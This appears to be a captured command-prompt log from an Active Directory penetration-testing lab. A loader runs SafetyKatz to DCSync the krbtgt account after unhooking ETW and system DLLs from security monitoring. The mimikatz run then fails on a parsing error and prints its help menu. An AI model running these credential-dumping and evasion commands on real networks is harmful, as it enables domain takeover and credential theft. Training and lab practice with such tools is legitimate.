 Administrator: Command Prompt
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\krbtgt exit
.#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname